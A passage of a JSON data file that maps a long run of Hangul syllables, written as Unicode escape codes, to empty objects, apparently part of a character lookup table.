,"\ubd08":{},"\ubd0a":{},"\ubd0b":{},"\ubd0c":{},"\ubd0d":{},"\ubd0e":{},"\ubd0f":{},"\ubd11":{},"\ubd12":{},"\ubd13":{},"\ubd15":{},"\ubd16":{},"\ubd17":{},"\ubd18":{},"\ubd19":{},"\ubd1a":{},"\ubd1b":{},"\ubd1c":{},"\ubd1d":{},"\ubd1e":{},"\ubd1f":{},"\ubd20":{},"\ubd21":{},"\ubd22":{},"\ubd23":{},"\ubd25":{},"\ubd26":{},"\ubd27":{},"\ubd28":{},"\ubd29":{},"\ubd2a":{},"\ubd2b":{},"\ubd2d":{},"\ubd2e":{},"\ubd2f":{},"\ubd30":{},"\ubd31":{},"\ubd32":{},"\ubd33":{},"\ubd34":{},"\ubd35":{},"\ubd36":{},"\ubd37":{},"\ubd38":{},"\ubd39":{},"\ubd3a":{},"\ubd3b":{},"\ubd3c":{},"\ubd3d":{},"\ubd3e":{},"\ubd3f":{},"\ubd41":{},"\ubd42":{},"\ubd43":{},"\ubd44":{},"\ubd45":{},"\ubd46":{},"\ubd47":{},"\ubd4a":{},"\ubd4b":{},"\ubd4d":{},"\ubd4e":{},"\ubd4f":{},"\ubd51":{},"\ubd52":{},"\ubd53":{},"\ubd54":{},"\ubd55":{},"\ubd56":{},"\ubd57":{},"\ubd5a":{},"\ubd5b":{},"\ubd5c":{},"\ubd5d":{},"\ubd5e":{},"\ubd5f":{},"\ubd60":{},"\ubd61":{},"\ubd62":{},"\ubd63":{},"\ubd65":{},"\ubd66":{},"\ubd67":{},"\ubd69":{},"\ubd6a":{},"\ubd6b":{},"\ubd6c":{},"\ubd6d":{},"\ubd6e":{},"\ubd6f":{},"\ubd70":{},"\ubd71":{},"\ubd72":{},"\ubd73":{},"\ubd74":{},"\ubd75":{},"\ubd76":{},"\ubd77":{},"\ubd78":{},"\ubd79":{},"\ubd7a":{},"\ubd7b":{},"\ubd7c":{},"\ubd7d":{},"\ubd7e":{},"\ubd7f":{},"\ubd82":{},"\ubd83":{},"\ubd85":{},"\ubd86":{},"\ubd8b":{},"\ubd8c":{},"\ubd8d":{},"\ubd8e":{},"\ubd8f":{},"\ubd92":{},"\ubd94":{},"\ubd96":{},"\ubd97":{},"\ubd98":{},"\ubd9b":{},"\ubd9d":{},"\ubd9e":{},"\ubd9f":{},"\ubda0":{},"\ubda1":{},"\ubda2":{},"\ubda3":{},"\ubda5":{},"\ubda6":{},"\ubda7":{},"\ubda8":{},"\ubda9":{},"\ubdaa":{},"\ubdab":{},"\ubdac":{},"\ubdad":{},"\ubdae":{},"\ubdaf":{},"\ubdb1":{},"\ubdb2":{},"\ubdb3":{},"\ubdb4":{},"\ubdb5":{},"\ubdb6":{},"\ubdb7":{},"\ubdb9":{},"\ubdba":{},"\ubdbb":{},"\ubdbc":{},"\ubdbd":{},"\ubdbe":{},"\ubdbf":{},"\ubdc0":{},"\ubdc1":{},"\ubdc2":{},"\ubdc3":{},"\ubdc4":{},"\ubdc5":{},"\ubdc6":{},"\ubdc7":{},"\ubdc8":{},"\ubdc9":{},"\ubdca":{},"\ubdcb":{},"\ubdcc":{},"\ubdcd":{},"\ubdce":{},"\ubdcf":{},"\ubdd0":{},"\ubdd1":{},"\ubdd2":{},"\ubdd3":{},"\ubdd6":{},"\ubdd7":{},"\ubdd9":{},"\ubdda":{},"\ubddb":{},"\ubddd":{},"\ubdde":{},"\ubddf":{},"\ubde0":{},"\ubde1":{},"\ubde2":{},"\ubde3":{},"\ubde4":{},"\ubde5":{},"\ubde6":{},"\ubde7":{},"\ubde8":{},"\ubdea":{},"\ubdeb":{},"\ubdec":{},"\ubded":{},"\ubdee":{},"\ubdef":{},"\ubdf1":{},"\ubdf2":{},"\ubdf3":{},"\ubdf5":{},"\ubdf6":{},"\ubdf7":{},"\ubdf9":{},"\ubdfa":{},"\ubdfb":{},"\ubdfc":{},"\ubdfd":{},"\ubdfe":{},"\ubdff":{},"\ube01":{},"\ube02":{},"\ube04":{},"\ube06":{},"\ube07":{},"\ube08":{},"\ube09":{},"\ube0a":{},"\ube0b":{},"\ube0e":{},"\ube0f":{},"\ube11":{},"\ube12":{},"\ube13":{},"\ube15":{},"\ube16":{},"\ube17":{},"\ube18":{},"\ube19":{},"\ube1a":{},"\ube1b":{},"\ube1e":{},"\ube20":{},"\ube21":{},"\ube22":{},"\ube23":{},"\ube24":{},"\ube25":{},"\ube26":{},"\ube27":{},"\ube28":{},"\ube29":{},"\ube2a":{},"\ube2b":{},"\ube2c":{},"\ube2d":{},"\ube2e":{},"\ube2f":{},"\ube30":{},"\ube31":{},"\ube32":{},"\ube33":{},"\ube34":{},"\ube35":{},"\ube36":{},"\ube37":{},"\ube38":{},"\ube39":{},"\ube3a":{},"\ube3b":{},"\ube3c":{},"\ube3d":{},"\ube3e":{},"\ube3f":{},"\ube40":{},"\ube41":{},"\ube42":{},"\ube43":{},"\ube46":{},"\ube47":{},"\ube49":{},"\ube4a":{},"\ube4b":{},"\ube4d":{},"\ube4f":{},"\ube50":{},"\ube51":{},"\ube52":{},"\ube53":{},"\ube56":{},"\ube58":{},"\ube5c":{},"\ube5d":{},"\ube5e":{},"\ube5f":{},"\ube62":{},"\ube63":{},"\ube65":{},"\ube66":{},"\ube67":{},"\ube69":{},"\ube6b":{},"\ube6c":{},"\ube6d":{},"\ube6e":{},"\ube6f":{},"\ube72":{},"\ube76":{},"\ube77":{},"\ube78":{},"\ube79":{},"\ube7a":{},"\ube7e":{},"\ube7f":{},"\ube81":{},"\ube82":{},"\ube83":{},"\ube85":{},"\ube86":{},"\ube87":{},"\ube88":{},"\ube89":{},"\ube8a":{},"\ube8b":{},"\ube8e":{},"\ube92":{},"\ube93":{},"\ube94":{},"\ube95":{},"\ube96":{},"\ube97":{},"\ube9a":{},"\ube9b":{},"\ube9c":{},"\ube9d":{},"\ube9e":{},"\ube9f":{},"\ubea0":{},"\ubea1":{},"\ubea2":{},"\ubea3":{},"\ubea4":{},"\ubea5":{},"\ubea6":{},"\ubea7":{},"\ubea9":{},"\ubeaa":{},"\ubeab":{},"\ubeac":{},"\ubead":{},"\ubeae":{},"\ubeaf":{},"\ubeb0":{},"\ubeb1":{},"\ubeb2":{},"\ubeb3":{},"\ubeb4":{},"\ubeb5":{},"\ubeb6":{},"\ubeb7":{},"\ubeb8":{},"\ubeb9":{},"\ubeba":{},"\ubebb":{},"\ubebc":{},"\ubebd":{},"\ubebe":{},"\ubebf":{},"\ubec0":{},"\ubec1":{},"\ubec2":{},"\ubec3":{},"\ubec4":{},"\ubec5":{},"\ubec6":{},"\ubec7":{},"\ubec8":{},"\ubec9":{},"\ubeca":{},"\ubecb":{},"\ubecc":{},"\ubecd":{},"\ubece":{},"\ubecf":{},"\ubed2":{},"\ubed3":{},"\ubed5":{},"\ubed6":{},"\ubed9":{},"\ubeda":{},"\ubedb":{},"\ubedc":{},"\ubedd":{},"\ubede":{},"\ubedf":{},"\ubee1":{},"\ubee2":{},"\ubee6":{},"\ubee7":{},"\ubee8":{},"\ubee9":{},"\ubeea":{},"\ubeeb":{},"\ubeed":{},"\ubeee":{},"\ubeef":{},"\ubef0":{},"\ubef1":{},"\ubef2":{},"\ubef3":{},"\ubef4":{},"\ubef5":{},"\ubef6":{},"\ubef7":{},"\ubef8":{},"\ubef9":{},"\ubefa":{},"\ubefb":{},"\ubefc":{},"\ubefd":{},"\ubefe":{},"\ubeff":{},"\ubf00":{},"\ubf02":{},"\ubf03":{},"\ubf04":{},"\ubf05":{},"\ubf06":{},"\ubf07":{},"\ubf0a":{},"\ubf0b":{},"\ubf0c":{},"\ubf0d":{},"\ubf0e":{},"\ubf0f":{},"\ubf10":{},"\ubf11":{},"\ubf12":{},"\ubf13":{},"\ubf14":{},"\ubf15":{},"\ubf16":{},"\ubf17":{},"\ubf1a":{},"\ubf1e":{},"\ubf1f":{},"\ubf20":{},"\ubf21":{},"\ubf22":{},"\ubf23":{},"\ubf24":{},"\ubf25":{},"\ubf26":{},"\ubf27":{},"\ubf28":{},"\ubf29":{},"\ubf2a":{},"\ubf2b":{},"\ubf2c":{},"\ubf2d":{},"\ubf2e":{},"\ubf2f":{},"\ubf30":{},"\ubf31":{},"\ubf32":{},"\ubf33":{},"\ubf34":{},"\ubf35":{},"\ubf36":{},"\ubf37":{},"\ubf38":{},"\ubf39":{},"\ubf3a":{},"\ubf3b":{},"\ubf3c":{},"\ubf3d":{},"\ubf3e":{},"\ubf3f":{},"\ubf42":{},"\ubf43":{},"\ubf45":{},"\ubf46":{},"\ubf47":{},"\ubf49":{},"\ubf4a":{},"\ubf4b":{},"\ubf4c":{},"\ubf4d":{},"\ubf4e":{},"\ubf4f":{},"\ubf52":{},"\ubf53":{},"\ubf54":{},"\ubf56":{},"\ubf57":{},"\ubf58":{},"\ubf59":{},"\ubf5a":{},"\ubf5b":{},"\ubf5c":{},"\ubf5d":{},"\ubf5e":{},"\ubf5f":{},"\ubf60":{},"\ubf61":{},"\ubf62":{},"\ubf63":{},"\ubf64":{},"\ubf65":{},"\ubf66":{},"\ubf67":{},"\ubf68":{},"\ubf69":{},"\ubf6a":{},"\ubf6b":{},"\ubf6c":{},"\ubf6d":{},"\ubf6e":{},"\ubf6f":{},"\ubf70":{},"\ubf71":{},"\ubf72":{},"\ubf73":{},"\ubf74":{},"\ubf75":{},"\ubf76":{},"\ubf77":{},"\ubf78":{},"\ubf79":{},"\ubf7a":{},"\ubf7b":{},"\ubf7c":{},"\ubf7d":{},"\ubf7e":{},"\ubf7f":{},"\ubf80":{},"\ubf81":{},"\ubf82":{},"\ubf83":{},"\ubf84":{},"\ubf85":{},"\ubf86":{},"\ubf87":{},"\ubf88":{},"\ubf89":{},"\ubf8a":{},"\ubf8b":{},"\ubf8c":{},"\ubf8d":{},"\ubf8e":{},"\ubf8f":{},"\ubf90":{},"\ubf91":{},"\ubf92":{},"\ubf93":{},"\ubf95":{},"\ubf96":{},"\ubf97":{},"\ubf98":{},"\ubf99":{},"\ubf9a":{},"\ubf9b":{},"\ubf9c":{},"\ubf9d":{},"\ubf9e":{},"\ubf9f":{},"\ubfa0":{},"\ubfa1":{},"\ubfa2":{},"\ubfa3":{},"\ubfa4":{},"\ubfa5":{},"\ubfa6":{},"\ubfa7":{},"\ubfa8":{},"\ubfa9":{},"\ubfaa":{},"\ubfab":{},"\ubfac":{},"\ubfad":{},"\ubfae":{},"\ubfaf":{},"\ubfb1":{},"\ubfb2":{},"\ubfb3":{},"\ubfb4":{},"\ubfb5":{},"\ubfb6":{},"\ubfb7":{},"\ubfb8":{},"\ubfb9":{},"\ubfba":{},"\ubfbb":{},"\ubfbc":{},"\ubfbd":{},"\ubfbe":{},"\ubfbf":{},"\ubfc0":{},"\ubfc1":{},"\ubfc2":{},"\ubfc3":{},"\ubfc4":{},"\ubfc6":{},"\ubfc7":{},"\ubfc8":{},"\ubfc9":{},"\ubfca":{},"\ubfcb":{},"\ubfce":{},"\ubfcf":{},"\ubfd1":{},"\ubfd2":{},"\ubfd3":{},"\ubfd5":{},"\ubfd6":{},"\ubfd7":{},"\ubfd8":{},"\ubfd9":{},"\ubfda":{},"\ubfdb":{},"\ubfdd":{},"\ubfde":{},"\ubfe0":{},"\ubfe2":{},"\ubfe3":{},"\ubfe4":{},"\ubfe5":{},"\ubfe6":{},"\ubfe7":{},"\ubfe8":{},"\ubfe9":{},"\ubfea":{},"\ubfeb":{},"\ubfec":{},"\ubfed":{},"\ubfee":{},"\ubfef":{},"\ubff0":{},"\ubff1":{},"\ubff2":{},"\ubff3":{},"\ubff4":{},"\ubff5":{},"\ubff6":{},"\ubff7":{},"\ubff8":{},"\ubff9":{},"\ubffa":{},"\ubffb":{},"\ubffc":{},"\ubffd":{},"\ubffe":{},"\ubfff":{},"\uc000":{},"\uc001":{},"\uc002":{},"\uc003":{},"\uc004":{},"\uc005":{},"\uc006":{},"\uc007":{},"\uc008":{},"\uc009":{},"\uc00a":{},"\uc00b":{},"\uc00c":{},"\uc00d":{},"\uc00e":{},"\uc00f":{},"\uc010":{},"\uc011":{},"\uc012":{},"\uc013":{},"\uc014":{},"\uc015":{},"\uc016":{},"\uc017":{},"\uc018":{},"\uc019":{},"\uc01a":{},"\uc01b":{},"\uc01c":{},"\uc01d":{},"\uc01e":{},"\uc01f":{},"\uc020":{},"\uc021":{},"\uc022":{},"\uc023":{},"\uc024":{},"\uc025":{},"\uc026":{},"\uc027":{},"\uc028":{},"\uc029":{},"\uc02a":{},"\uc02b":{},"\uc02c":{},"\uc02d":{},"\uc02e":{},"\uc02f":{},"\uc030":{},"\uc031":{},"\uc032":{},"\uc033":{},"\uc034":{},"\uc035":{},"\uc036":{},"\uc037":{},"\uc038":{},"\uc039":{},"\uc03a":{},"\uc03b":{},"\uc03d":{},"\uc03e":{},"\uc03f":{},"\uc040":{},"\uc041":{},"\uc042":{},"\uc043":{},"\uc044":{},"\uc045":{},"\uc046":{},"\uc047":{},"\uc048":{},"\uc049":{},"\uc04a":{},"\uc04b":{},"\uc04c":{},"\uc04d":{},"\uc04e":{},"\uc04f":{},"\uc050":{},"\uc052":{},"\uc053":{},"\uc054":{},"\uc055":{},"\uc056":{},"\uc057":{},"\uc059":{},"\uc05a":{},"\uc05b":{},"\uc05d":{},"\uc05e":{},"\uc05f":{},"\uc061":{},"\uc062":{},"\uc063":{},"\uc064":{},"\uc065":{},"\uc066":{},"\uc067":{},"\uc06a":{},"\uc06b":{},"\uc06c":{},"\uc06d":{},"\uc06e":{},"\uc06f":{},"\uc070":{},"\uc071":{},"\uc072":{},"\uc073":{},"\uc074":{},"\uc075":{},"\uc076":{},"\uc077":{},"\uc078":{},"\uc079":{},"\uc07a":{},"\uc07b":{},"\uc07c":{},"\uc07d":{},"\uc07e":{},"\uc07f":{},"\uc080":{},"\uc081":{},"\uc082":{},"\uc083":{},"\uc084":{},"\uc085":{},"\uc086":{},"\uc087":{},"\uc088":{},"\uc089":{},"\uc08a":{},"\uc08b":{},"\uc08c":{},"\uc08d":{},"\uc08e":{},"\uc08f":{},"\uc092":{},"\uc093":{},"\uc095":{},"\uc096":{},"\uc097":{},"\uc099":{},"\uc09a":{},"\uc09b":{},"\uc09c":{},"\uc09d":{},"\uc09e":{},"\uc09f":{},"\uc0a2":{},"\uc0a4":{},"\uc0a6":{},"\uc0a7":{},"\uc0a8":{},"\uc0a9":{},"\uc0aa":{},"\uc0ab":{},"\uc0ae":{},"\uc0b1":{},"\uc0b2":{},"\uc0b7":{},"\uc0b8":{},"\uc0b9":{},"\uc0ba":{},"\uc0bb":{},"\uc0be":{},"\uc0c2":{},"\uc0c3":{},"\uc0c4":{},"\uc0c6":{},"\uc0c7":{},"\uc0ca":{},"\uc0cb":{},"\uc0cd":{},"\uc0ce":{},"\uc0cf":{},"\uc0d1":{},"\uc0d2":{},"\uc0d3":{},"\uc0d4":{},"\uc0d5":{},"\uc0d6":{},"\uc0d7":{},"\uc0da":{},"\uc0de":{},"\uc0df":{},"\uc0e0":{},"\uc0e1":{},"\uc0e2":{},"\uc0e3":{},"\uc0e6":{},"\uc0e7":{},"\uc0e9":{},"\uc0ea":{},"\uc0eb":{},"\uc0ed":{},"\uc0ee":{},"\uc0ef":{},"\uc0f0":{},"\uc0f1":{},"\uc0f2":{},"\uc0f3":{},"\uc0f6":{},"\uc0f8":{},"\uc0fa":{},"\uc0fb":{},"\uc0fc":{},"\uc0fd":{},"\uc0fe":{},"\uc0ff":{},"\uc101":{},"\uc102":{},"\uc103":{},"\uc105":{},"\uc106":{},"\uc107":{},"\uc109":{},"\uc10a":{},"\uc10b":{},"\uc10c":{},"\uc10d":{},"\uc10e":{},"\uc10f":{},"\uc111":{},"\uc112":{},"\uc113":{},"\uc114":{},"\uc116":{},"\uc117":{},"\uc118":{},"\uc119":{},"\uc11a":{},"\uc11b":{},"\uc121":{},"\uc122":{},"\uc125":{},"\uc128":{},"\uc129":{},"\uc12a":{},"\uc12b":{},"\uc12e":{},"\uc132":{},"\uc133":{},"\uc134":{},"\uc135":{},"\uc137":{},"\uc13a":{},"\uc13b":{},"\uc13d":{},"\uc13e":{},"\uc13f":{},"\uc141":{},"\uc142":{},"\uc143":{},"\uc144":{},"\uc145":{},"\uc146":{},"\uc147":{},"\uc14a":{},"\uc14e":{},"\uc14f":{},"\uc150":{},"\uc151":{},"\uc152":{},"\uc153":{},"\uc156":{},"\uc157":{},"\uc159":{},"\uc15a":{},"\uc15b":{},"\uc15d":{},"\uc15e":{},"\uc15f":{},"\uc160":{},"\uc161":{},"\uc162":{},"\uc163":{},"\uc166":{},"\uc16a":{},"\uc16b":{},"\uc16c":{},"\uc16d":{},"\uc16e":{},"\uc16f":{},"\uc171":{},"\uc172":{},"\uc173":{},"\uc175":{},"\uc176":{},"\uc177":{},"\uc179":{},"\uc17a":{},"\uc17b":{},"\uc17c":{},"\uc17d":{},"\uc17e":{},"\uc17f":{},"\uc180":{},"\uc181":{},"\uc182":{},"\uc183":{},"\uc184":{},"\uc186":{},"\uc187":{},"\uc188":{},"\uc189":{},"\uc18a":{},"\uc18b":{},"\uc18f":{},"\uc191":{},"\uc192":{},"\uc193":{},"\uc195":{},"\uc197":{},"\uc198":{},"\uc199":{},"\uc19a":{},"\uc19b":{},"\uc19e":{},"\uc1a0":{},"\uc1a2":{},"\uc1a3":{},"\uc1a4":{},"\uc1a6":{},"\uc1a7":{},"\uc1aa":{},"\uc1ab":{},"\uc1ad":{},"\uc1ae":{},"\uc1af":{},"\uc1b1":{},"\uc1b2":{},"\uc1b3":{},"\uc1b4":{},"\uc1b5":{},"\uc1b6":{},"\uc1b7":{},"\uc1b8":{},"\uc1b9":{},"\uc1ba":{},"\uc1bb":{},"\uc1bc":{},"\uc1be":{},"\uc1bf":{},"\uc1c0":{},"\uc1c1":{},"\uc1c2":{},"\uc1c3":{},"\uc1c5":{},"\uc1c6":{},"\uc1c7":{},"\uc1c9":{},"\uc1ca":{},"\uc1cb":{},"\uc1cd":{},"\uc1ce":{},"\uc1cf":{},"\uc1d0":{},"\uc1d1":{},"\uc1d2":{},"\uc1d3":{},"\uc1d5":{},"\uc1d6":{},"\uc1d9":{},"\uc1da":{},"\uc1db":{},"\uc1dc":{},"\uc1dd":{},"\uc1de":{},"\uc1df":{},"\uc1e1":{},"\uc1e2":{},"\uc1e3":{},"\uc1e5":{},"\uc1e6":{},"\uc1e7":{},"\uc1e9":{},"\uc1ea":{},"\uc1eb":{},"\uc1ec":{},"\uc1ed":{},"\uc1ee":{},"\uc1ef":{},"\uc1f2":{},"\uc1f4":{},"\uc1f5":{},"\uc1f6":{},"\uc1f7":{},"\uc1f8":{},"\uc1f9":{},"\uc1fa":{},"\uc1fb":{},"\uc1fe":{},"\uc1ff":{},"\uc201":{},"\uc202":{},"\uc203":{},"\uc205":{},"\uc206":{},"\uc207":{},"\uc208":{},"\uc209":{},"\uc20a":{},"\uc20b":{},"\uc20e":{},"\uc210":{},"\uc212":{},"\uc213":{},"\uc214":{},"\uc215":{},"\uc216":{},"\uc217":{},"\uc21a":{},"\uc21b":{},"\uc21d":{},"\uc21e":{},"\uc221":{},"\uc222":{},"\uc223":{},"\uc224":{},"\uc225":{},"\uc226":{},"\uc227":{},"\uc22a":{},"\uc22c":{},"\uc22e":{},"\uc230":{},"\uc233":{},"\uc235":{},"\uc236":{},"\uc237":{},"\uc238":{},"\uc239":{},"\uc23a":{},"\uc23b":{},"\uc23c":{},"\uc23d":{},"\uc23e":{},"\uc23f":{},"\uc240":{},"\uc241":{},"\uc242":{},"\uc243":{},"\uc244":{},"\uc245":{},"\uc246":{},"\uc247":{},"\uc249":{},"\uc24a":{},"\uc24b":{},"\uc24c":{},"\uc24d":{},"\uc24e":{},"\uc24f":{},"\uc252":{},"\uc253":{},"\uc255":{},"\uc256":{},"\uc257":{},"\uc259":{},"\uc25a":{},"\uc25b":{},"\uc25c":{},"\uc25d":{},"\uc25e":{},"\uc25f":{},"\uc261":{},"\uc262":{},"\uc263":{},"\uc264":{},"\uc266":{},"\uc267":{},"\uc268":{},"\uc269":{},"\uc26a":{},"\uc26b":{},"\uc26e":{},"\uc26f":{},"\uc271":{},"\uc272":{},"\uc273":{},"\uc275":{},"\uc276":{},"\uc277":{},"\uc278":{},"\uc279":{},"\uc27a":{},"\uc27b":{},"\uc27e":{},"\uc280":{},"\uc282":{},"\uc283":{},"\uc284":{},"\uc285":{},"\uc286":{},"\uc287":{},"\uc28a":{},"\uc28b":{},"\uc28c":{},"\uc28d":{},"\uc28e":{},"\uc28f":{},"\uc291":{},"\uc292":{},"\uc293":{},"\uc294":{},"\uc295":{},"\uc296":{},"\uc297":{},"\uc299":{},"\uc29a":{},"\uc29c":{},"\uc29e":{},"\uc29f":{},"\uc2a0":{},"\uc2a1":{},"\uc2a2":{},"\uc2a3":{},"\uc2a6":{},"\uc2a7":{},"\uc2a9":{},"\uc2aa":{},"\uc2ab":{},"\uc2ae":{},"\uc2af":{},"\uc2b0":{},"\uc2b1":{},"\uc2b2":{},"\uc2b3":{},"\uc2b6":{},"\uc2b8":{},"\uc2ba":{},"\uc2bb":{},"\uc2bc":{},"\uc2bd":{},"\uc2be":{},"\uc2bf":{},"\uc2c0":{},"\uc2c1":{},"\uc2c2":{},"\uc2c3":{},"\uc2c4":{},"\uc2c5":{},"\uc2c6":{},"\uc2c7":{},"\uc2c8":{},"\uc2c9":{},"\uc2ca":{},"\uc2cb":{},"\uc2cc":{},"\uc2cd":{},"\uc2ce":{},"\uc2cf":{},"\uc2d0":{},"\uc2d1":{},"\uc2d2":{},"\uc2d3":{},"\uc2d4":{},"\uc2d5":{},"\uc2d6":{},"\uc2d7":{},"\uc2d8":{},"\uc2d9":{},"\uc2da":{},"\uc2db":{},"\uc2de":{},"\uc2df":{},"\uc2e1":{},"\uc2e2":{},"\uc2e5":{},"\uc2e6":{},"\uc2e7":{},"\uc2e8":{},"\uc2e9":{},"\uc2ea":{},"\uc2ee":{},"\uc2f0":{},"\uc2f2":{},"\uc2f3":{},"\uc2f4":{},"\uc2f5":{},"\uc2f7":{},"\uc2fa":{},"\uc2fd":{},"\uc2fe":{},"\uc2ff":{},"\uc301":{},"\uc302":{},"\uc303":{},"\uc304":{},"\uc305":{},"\uc306":{},"\uc307":{},"\uc30a":{},"\uc30b":{},"\uc30e":{},"\uc30f":{},"\uc310":{},"\uc311":{},"\uc312":{},"\uc316":{},"\uc317":{},"\uc319":{},"\uc31a":{},"\uc31b":{},"\uc31d":{},"\uc31e":{},"\uc31f":{},"\uc320":{},"\uc321":{},"\uc322":{},"\uc323":{},"\uc326":{},"\uc327":{},"\uc32a":{},"\uc32b":{},"\uc32c":{},"\uc32d":{},"\uc32e":{},"\uc32f":{},"\uc330":{},"\uc331":{},"\uc332":{},"\uc333":{},"\uc334":{},"\uc335":{},"\uc336":{},"\uc337":{},"\uc338":{},"\uc339":{},"\uc33a":{},"\uc33b":{},"\uc33c":{},"\uc33d":{},"\uc33e":{},"\uc33f":{},"\uc340":{},"\uc341":{},"\uc342":{},"\uc343":{},"\uc344":{},"\uc346":{},"\uc347":{},"\uc348":{},"\uc349":{},"\uc34a":{},"\uc34b":{},"\uc34c":{},"\uc34d":{},"\uc34e":{},"\uc34f":{},"\uc350":{},"\uc351":{},"\uc352":{},"\uc353":{},"\uc354":{},"\uc355":{},"\uc356":{},"\uc357":{},"\uc358":{},"\uc359":{},"\uc35a":{},"\uc35b":{},"\uc35c":{},"\uc35d":{},"\uc35e":{},"\uc35f":{},"\uc360":{},"\uc361":{},"\uc362":{},"\uc363":{},"\uc364":{},"\uc365":{},"\uc366":{},"\uc367":{},"\uc36a":{},"\uc36b":{},"\uc36d":{},"\uc36e":{},"\uc36f":{},"\uc371":{},"\uc373":{},"\uc374":{},"\uc375":{},"\uc376":{},"\uc377":{},"\uc37a":{},"\uc37b":{},"\uc37e":{},"\uc37f":{},"\uc380":{},"\uc381":{},"\uc382":{},"\uc383":{},"\uc385":{},"\uc386":{},"\uc387":{},"\uc389":{},"\uc38a":{},"\uc38b":{},"\uc38d":{},"\uc38e":{},"\uc38f":{},"\uc390":{},"\uc391":{},"\uc392":{},"\uc393":{},"\uc394":{},"\uc395":{},"\uc396":{},"\uc397":{},"\uc398":{},"\uc399":{},"\uc39a":{},"\uc39b":{},"\uc39c":{},"\uc39d":{},"\uc39e":{},"\uc39f":{},"\uc3a0":{},"\uc3a1":{},"\uc3a2":{},"\uc3a3":{},"\uc3a4":{},"\uc3a5":{},"\uc3a6":{},"\uc3a7":{},"\uc3a8":{},"\uc3a9":{},"\uc3aa":{},"\uc3ab":{},"\uc3ac":{},"\uc3ad":{},"\uc3ae":{},"\uc3af":{},"\uc3b0":{},"\uc3b1":{},"\uc3b2":{},"\uc3b3":{},"\uc3b4":{},"\uc3b5":{},"\uc3b6":{},"\uc3b7":{},"\uc3b8":{},"\uc3b9":{},"\uc3ba":{},"\uc3bb":{},"\uc3bc":{},"\uc3bd":{},"\uc3be":{},"\uc3bf":{},"\uc3c1":{},"\uc3c2":{},"\uc3c3":{},"\uc3c4":{},"\uc3c5":{},"\uc3c6":{},"\uc3c7":{},"\uc3c8":{},"\uc3c9":{},"\uc3ca":{},"\uc3cb":{},"\uc3cc":{},"\uc3cd":{},"\uc3ce":{},"\uc3cf":{},"\uc3d0":{},"\uc3d1":{},"\uc3d2":{},"\uc3d3":{},"\uc3d4":{},"\uc3d5":{},"\uc3d6":{},"\uc3d7":{},"\uc3da":{},"\uc3db":{},"\uc3dd":{},"\uc3de":{},"\uc3e1":{},"\uc3e3":{},"\uc3e4":{},"\uc3e5":{},"\uc3e6":{},"\uc3e7":{},"\uc3ea":{},"\uc3eb":{},"\uc3ec":{},"\uc3ee":{},"\uc3ef":{},"\uc3f0":{},"\uc3f1":{},"\uc3f2":{},"\uc3f3":{},"\uc3f6":{},"\uc3f7":{},"\uc3f9":{},"\uc3fa":{},"\uc3fb":{},"\uc3fc":{},"\uc3fd":{},"\uc3fe":{},"\uc3ff":{},"\uc400":{},"\uc401":{},"\uc402":{},"\uc403":{},"\uc404":{},"\uc405":{},"\uc406":{},"\uc407":{},"\uc409":{},"\uc40a":{},"\uc40b":{},"\uc40c":{},"\uc40d":{},"\uc40e":{},"\uc40f":{},"\uc411":{},"\uc412":{},"\uc413":{},"\uc414":{},"\uc415":{},"\uc416":{},"\uc417":{},"\uc418":{},"\uc419":{},"\uc41a":{},"\uc41b":{},"\uc41c":{},"\uc41d":{},"\uc41e":{},"\uc41f":{},"\uc420":{},"\uc421":{},"\uc422":{},"\uc423":{},"\uc425":{},"\uc426":{},"\uc427":{},"\uc428":{},"\uc429":{},"\uc42a":{},"\uc42b":{},"\uc42d":{},"\uc42e":{},"\uc42f":{},"\uc431":{},"\uc432":{},"\uc433":{},"\uc435":{},"\uc436":{},"\uc437":{},"\uc438":{},"\uc439":{},"\uc43a":{},"\uc43b":{},"\uc43e":{},"\uc43f":{},"\uc440":{},"\uc441":{},"\uc442":{},"\uc443":{},"\uc444":{},"\uc445":{},"\uc446":{},"\uc447":{},"\uc449":{},"\uc44a":{},"\uc44b":{},"\uc44c":{},"\uc44d":{},"\uc44e":{},"\uc44f":{},"\uc450":{},"\uc451":{},"\uc452":{},"\uc453":{},"\uc454":{},"\uc455":{},"\uc456":{},"\uc457":{},"\uc458":{},"\uc459":{},"\uc45a":{},"\uc45b":{},"\uc45c":{},"\uc45d":{},"\uc45e":{},"\uc45f":{},"\uc460":{},"\uc461":{},"\uc462":{},"\uc463":{},"\uc466":{},"\uc467":{},"\uc469":{},"\uc46a":{},"\uc46b":{},"\uc46d":{},"\uc46e":{},"\uc46f":{},"\uc470":{},"\uc471":{},"\uc472":{},"\uc473":{},"\uc476":{},"\uc477":{},"\uc478":{},"\uc47a":{},"\uc47b":{},"\uc47c":{},"\uc47d":{},"\uc47e":{},"\uc47f":{},"\uc481":{},"\uc482":{},"\uc483":{},"\uc484":{},"\uc485":{},"\uc486":{},"\uc487":{},"\uc488":{},"\uc489":{},"\uc48a":{},"\uc48b":{},"\uc48c":{},"\uc48d":{},"\uc48e":{},"\uc48f":{},"\uc490":{},"\uc491":{},"\uc492":{},"\uc493":{},"\uc495":{},"\uc496":{},"\uc497":{},"\uc498":{},"\uc499":{},"\uc49a":{},"\uc49b":{},"\uc49d":{},"\uc49e":{},"\uc49f":{},"\uc4a0":{},"\uc4a1":{},"\uc4a2":{},"\uc4a3":{},"\uc4a4":{},"\uc4a5":{},"\uc4a6":{},"\uc4a7":{},"\uc4a8":{},"\uc4a9":{},"\uc4aa":{},"\uc4ab":{},"\uc4ac":{},"\uc4ad":{},"\uc4ae":{},"\uc4af":{},"\uc4b0":{},"\uc4b1":{},"\uc4b2":{},"\uc4b3":{},"\uc4b4":{},"\uc4b5":{},"\uc4b6":{},"\uc4b7":{},"\uc4b9":{},"\uc4ba":{},"\uc4bb":{},"\uc4bd":{},"\uc4be":{},"\uc4bf":{},"\uc4c0":{},"\uc4c1":{},"\uc4c2":{},"\uc4c3":{},"\uc4c4":{},"\uc4c5":{},"\uc4c6":{},"\uc4c7":{},"\uc4c8":{},"\uc4c9":{},"\uc4ca":{},"\uc4cb":{},"\uc4cc":{},"\uc4cd":{},"\uc4ce":{},"\uc4cf":{},"\uc4d0":{},"\uc4d1":{},"\uc4d2":{},"\uc4d3":{},"\uc4d4":{},"\uc4d5":{},"\uc4d6":{},"\uc4d7":{},"\uc4d8":{},"\uc4d9":{},"\uc4da":{},"\uc4db":{},"\uc4dc":{},"\uc4dd":{},"\uc4de":{},"\uc4df":{},"\uc4e0":{},"\uc4e1":{},"\uc4e2":{},"\uc4e3":{},"\uc4e4":{},"\uc4e5":{},"\uc4e6":{},"\uc4e7":{},"\uc4e8":{},"\uc4